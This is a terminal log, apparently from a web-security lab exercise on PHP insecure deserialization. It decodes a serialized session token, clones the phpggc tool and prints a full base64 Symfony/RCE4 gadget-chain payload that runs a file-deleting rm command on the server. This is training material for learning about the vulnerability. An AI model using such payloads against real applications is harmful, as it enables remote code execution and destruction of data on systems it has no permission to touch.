 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nano data
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat data
{"token":"Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJiYWQwcW1wMDBuaG9lczNkb2hmMTFpZjJkM2g2bXFtdSI7fQ==","sig_hmac_sha1":"a79d9833f953ec6595769fe81612e6113980b6b5"}
┌──(root㉿kali)-[/home/kali/Desktop]
└─# echo -n "Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJiYWQwcW1wMDBuaG9lczNkb2hmMTFpZjJkM2g2bXFtdSI7fQ==" | base64 -d; echo
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"bad0qmp00nhoes3dohf11if2d3h6mqmu";}
┌──(root㉿kali)-[/home/kali/Desktop]
└─# git clone https://github.com/ambionics/phpggc
Cloning into 'phpggc'...
remote: Enumerating objects: 4769, done.
remote: Counting objects: 100% (860/860), done.
remote: Compressing objects: 100% (298/298), done.
remote: Total 4769 (delta 654), reused 562 (delta 562), pack-reused 3909 (from 2)
Receiving objects: 100% (4769/4769), 696.95 KiB | 2.28 MiB/s, done.
Resolving deltas: 100% (2184/2184), done.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd phpggc
┌──(root㉿kali)-[/home/kali/Desktop/phpggc]
└─# ls
Dockerfile  gadgetchains  lib  LICENSE  phpggc  README.md  templates  test-gc-compatibility.py
┌──(root㉿kali)-[/home/kali/Desktop/phpggc]
└─# ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64 -w 0; echo
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2Fj
aGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086
NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQ
cm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg==